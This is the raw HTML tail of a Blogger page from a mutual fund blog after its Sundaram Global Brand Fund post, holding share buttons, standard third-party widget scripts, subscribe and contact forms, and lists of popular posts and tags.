style="font-size: large; margin: 0px; padding: 0px;"><b style="font-family: georgia;"></b></span></p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p><p class="MsoNormal" style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;"><b style="color: #282828; outline: 0px; transition: all 0.3s ease 0s;"><i style="outline: 0px; transition: all 0.3s ease 0s;"><em style="background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;"><span style="margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="margin: 0px; padding: 0px;"><span style="font-size: large; margin: 0px; padding: 0px;"><span style="font-family: georgia; margin: 0px; padding: 0px;">Copyright &#169; 2021&nbsp; The Mutual Fund Guide, All rights reserved</span></span></span></span></em></i></b></p>
<!--Go to www.addthis.com/dashboard to customize your tools-->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e9a97c1039834f4" type="text/javascript"></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f8099ec4704467e89f61b28/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

</div>
<div class='second-meta'>
<div class='second-meta-top'>
<div class='sharing-meta'>
<div class='social-share-icons'>
<a href='http://www.facebook.com/sharer.php?u=https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html&title=Sundaram Global Brand Fund Analysis ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/share?url=https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html&title=Sundaram Global Brand Fund Analysis ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<a href='https://plus.google.com/share?url=https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html&title=Sundaram Global Brand Fund Analysis ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Fund Review?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mutual fund calculation?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mutual fund rankings?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Types of Mutual Funds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html";
var maxresults=4;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16359965834344705544' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16359965834344705544' rel='author' title='author profile'>
<span itemprop='name'>The Mutual Fund Guide</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-06-18T22:26:00+05:30'>Friday, June 18, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3764382140415900582/7763398859520467602' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=7763398859520467602&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=7763398859520467602&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=7763398859520467602&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=7763398859520467602&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3764382140415900582&postID=7763398859520467602&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.themutualfundguide.com/search/label/Fund%20Review' rel='tag'>Fund Review</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation' rel='tag'>mutual fund calculation</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings' rel='tag'>mutual fund rankings</a>,
<a href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds' rel='tag'>Types of Mutual Funds</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.themutualfundguide.com/2021/06/icici-flexi-cap-fund-nfo-launched.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.themutualfundguide.com/2021/06/hdfc-banking-and-financial-services-fund-nfo.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.themutualfundguide.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Subscribe for free articles</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-3a89cb67="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-3a89cb67="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-3a89cb67="" class="preview-heading"><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(242, 5, 5); font-size: 16px; text-align: center;">Are you investing in the right mutual funds?</h5></div> <div data-v-3a89cb67="" class="preview-input-field"><input data-v-3a89cb67="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-3a89cb67="" class="preview-submit-button"><button data-v-3a89cb67="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 1, 13);">Subscribe for free articles</button></div></div></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixs3vTJs5n0DbvOzn10q8nCq5VQ4MT8unZdueLxAIbUej2JGveZJ-_ryI3ijPEUKFa3pc9bGW2EwJ32xTSRaKICA9eJGYsxLnQP0RQ9FrUgy15yzOKlYZSuRLu9u_YYuA_uzDcSqNRM3Y/s1600/THE+MUTUAL+FUND+GUIDE+%25282%2529.png" alt="About Me" title="About Me" /></a></center>
						</div>
<div style="text-align: center">The Mutual Fund Guide is a mutual fund services platform aiming to resolve all your queries with respect to Mutual Funds .</div></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0"></script>

<div class="fb-page" data-href="https://www.facebook.com/mfguide/?modal=admin_todo_tour" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mfguide/?modal=admin_todo_tour" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mfguide/?modal=admin_todo_tour">The Mutual Fund Guide</a></blockquote></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.themutualfundguide.com/2021/03/mirae-asset-mutual-fund.html'>Overlapping issue with Mirae Asset Mutual Fund schemes</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZdtY2pL_hkJ-4UGHW5UQRAZ8CpQCFgzkZEvIKUhAXcmPuOg7LJ0CC6dPYPSkrHn_5YrlKaovIw0qxXT2oM8myTd5AdK3P1uqY7QM9Xq9mbf3CgBoJUQj3QybAC9EI1tPhuZWxpxYhDC0/s16000/hand-2208491_640.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="275" data-height="350" href="https://twitter.com/guide_mf?ref_src=twsrc%5Etfw">Tweets by guide_mf</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most viewed articles</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/04/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html'>
<img alt='Flexi Cap Mutual Fund and Focused Fund compared' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U/s72-c/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/04/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html'>Flexi Cap Mutual Fund and Focused Fund compared</a></div>
<div class='item-snippet'>&#160; &#160; What is a Flexi cap mutual fund?   A flexi cap mutual fund is a mutual fund that would by mandate need to invest a minimum of 65% into e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2022/02/explaining-parag-parikh-flexi-cap-fund.html'>
<img alt='Explaining why Parag Parikh Flexi Cap fund stopped accepting fresh investments' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNQiLYkFinpBEicwHBn94GdyaHaPcgsnqkEpcv8eqgZhgVmfXubmr_tHhQVMJvlFFIJFg8AnJUVM2UMYSouzMJxJI1R-Vl361QS8OrNyQmg2ot1NEb2tSqnt0D_Z3v_PMR7lR_PJnHmXZMQ_2sAvnYJX9SbAuNmkVBBPTGFTuj57vZ_vtD8L4rxpyf=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2022/02/explaining-parag-parikh-flexi-cap-fund.html'>Explaining why Parag Parikh Flexi Cap fund stopped accepting fresh investments</a></div>
<div class='item-snippet'>&#160; Parag Parikh mutual fund has recently announced that it would not be accepting fresh lumpsum or fresh sip registrations in Parag Parikh Fl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2020/10/hdfc-balanced-advantage-fund-review.html'>
<img alt='What went wrong with HDFC Balanced Advantage Fund' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxk-vqdKo_JrYu15JEyh96gIRXPRAimWE6F3ErsZOI0JNt8YVQ-XwD3jK77yZDy6nOp09FYTgpmCNxk0lIUWZG-X9PPf2VX79WvbZsFmhc2Ntity1DOR8qExq04g182VJMnEfNOHxhjLE/s72-c/graph-3033203_1280.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2020/10/hdfc-balanced-advantage-fund-review.html'>What went wrong with HDFC Balanced Advantage Fund</a></div>
<div class='item-snippet'>&#160; HDFC Balanced Advantage fund, a dynamic asset allocation fund from HDFC mutual fund is one of the oldest mutual fund schemes in India bein...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2020/04/franklin-templeton-mutual-fund-india.html'>
<img alt='Franklin Templeton Debt Crisis explained' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXATwaj06N-pP6KrDx9aUypQNvk02rgwF6kcmcsHfiTIjH9hm8Wz7dC90hdSK0G9VcHoqGr2sEi6O0ZwNZDr_sP5wwRz4w_Mu1OSMQUv8LL7Owce3Yj2lfauau4C2nHGznN330kCqERbM/s72-c/other+article.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2020/04/franklin-templeton-mutual-fund-india.html'>Franklin Templeton Debt Crisis explained</a></div>
<div class='item-snippet'>    On the 23 rd  of April 2020, Franklin Templeton Mutual Fund declared the closure of its following six schemes:     Franklin India Low Du...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2021/05/types-of-hybrid-funds-explained-in-detail.html'>
<img alt='Types of Hybrid funds explained in detail ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_rg8KRst2BOa2gc40Iy5THVUy2mfYtNzPZI6qeR4HVkHvaV6FLhPjuIQhn_HvSJBWezDezl0ZwpUG7wjzRtYkQd2nwkO-ARWk6WdNMiN9lTQzAHQqwVfzpgAumsJLNMSVDWcd95z3l4I/s72-c/baher-khairy-Q3a0FHRS4BU-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2021/05/types-of-hybrid-funds-explained-in-detail.html'>Types of Hybrid funds explained in detail </a></div>
<div class='item-snippet'>&#160;&#160;   Hybrid funds are a mixture of two or more asset classes.   They try to strike a balance between returns and risks.   The equity portion...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/11/why-you-should-not-invest-in-the-best-performing-mutual-funds.html'>
<img alt='Why you should Not look for the Best Performing Mutual Funds' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k/s72-c/quality-control-1257235_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/11/why-you-should-not-invest-in-the-best-performing-mutual-funds.html'>Why you should Not look for the Best Performing Mutual Funds</a></div>
<div class='item-snippet'>No, the title is not incorrect. It does seem a bit perplexing at first glance but read further and you will have your answers.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/10/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html'>
<img alt='Changes announced in Parag Parikh Flexi Cap Fund' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/10/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html'>Changes announced in Parag Parikh Flexi Cap Fund</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; Parag Parikh Flexi Cap Fund has recently announced that it would be introducing the option of IDCW (Income Distribution cum Capital ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/05/stepup-sip-discussed-and-explained-in-detail.html'>
<img alt='Stepsup Sip discussed and explained in detail' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU69R1sW-P1ZrGdFggDIARecAsh6W0NLtqv_RQZcniBpGF6__WaB6F4e2Tw5IbzkHM495bBMUqa0x6pldjPDyuKTKtuMONkmF_14ZwVQLHFX1uhr4ssPmt9W2H9PqS97HE2jYT-LKA1h5j2f2rqufs9l1fCEiBrmPpgfLols6WpxepZj5AuAeHE7VlPXg/s72-c/stairs-1458533_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/05/stepup-sip-discussed-and-explained-in-detail.html'>Stepsup Sip discussed and explained in detail</a></div>
<div class='item-snippet'>&#160; Stepup Sip   Besides regular sip investments, there&#8217;s something called as Stepup Sip.   A Stepup Sip is an avenue via which your sip amoun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/10/motilal-oswal-midcap-fund-review-in-detail.html'>
<img alt='Motilal Oswal Midcap Fund Review in Detail' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4/s72-c/piggybank-2913293_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/10/motilal-oswal-midcap-fund-review-in-detail.html'>Motilal Oswal Midcap Fund Review in Detail</a></div>
<div class='item-snippet'>&#160; &#160; Motilal Oswal Mid Cap Mutual Fund has gained popularity in the recent past due to its returns. &#160; This can be attested by the surge in it...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2026/01/how-to-invest-in-mutual-funds-based-on-your-time-horizon.html'>
<img alt='How to Invest in Mutual Funds based on your Time Horizon' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Dhot5KQZCs0lScnUxzV6fB3oxXn9VUJf9DJpV03TGUoDxy1R7DNqGjO_8OPe1Jb3UXrT8tuhQAodW-hVZnxqKIThpkfI_MEJlV2R0DN2CCqZQYIINqMKMhMcQ_9Qggsg29n9JAd8hZzig-f25jDi7fCwqMRiZ2ZoaJnNeChSIHL7QMtspN57Z9bxxI4/s72-c/gold-7980065_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2026/01/how-to-invest-in-mutual-funds-based-on-your-time-horizon.html'>How to Invest in Mutual Funds based on your Time Horizon</a></div>
<div class='item-snippet'>Whether you want to invest via SIP or a lumpsum amount, mutual funds provide a variety of perks from diversification to long term compoundin...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/axis%20children%27s%20gift%20fund'>axis children&#39;s gift fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Axis%20Mutual%20Fund'>Axis Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20elss%20funds'>best elss funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20long%20term%20mutual%20funds'>best long term mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20performing%20mutual%20funds'>best performing mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20sip%20plans'>best sip plans</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Birla%20Pure%20Value'>Birla Pure Value</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Diversification'>Diversification</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/ELSS%20Funds'>ELSS Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/equity%20mutual%20funds'>equity mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Fund%20Manager'>Fund Manager</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Fund%20Review'>Fund Review</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/HDFC%20children%27s%20gift%20fund'>HDFC children&#39;s gift fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/high%20return%20mutual%20funds'>high return mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/International%20Mutual%20Funds'>International Mutual Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Investor%20Behaviour'>Investor Behaviour</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation'>mutual fund calculation</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings'>mutual fund rankings</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Mutual%20Funds'>Mutual Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Parag%20Parikh%20Long%20Term%20Equity'>Parag Parikh Long Term Equity</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/PPFAS'>PPFAS</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Quant%20Mutual%20Fund'>Quant Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Risk%20Profile'>Risk Profile</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/sbi%20mutual%20fund%20child%20plan'>sbi mutual fund child plan</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/sip%20mutual%20fund'>sip mutual fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Stock%20market'>Stock market</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Tax%20Saving%20Mutual%20Fund'>Tax Saving Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Thematic%20Funds'>Thematic Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/top%20mutual%20funds'>top mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds'>Types of Mutual Funds</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-bottom-widget no-items section' id='adwidegt2' name='Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(1)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
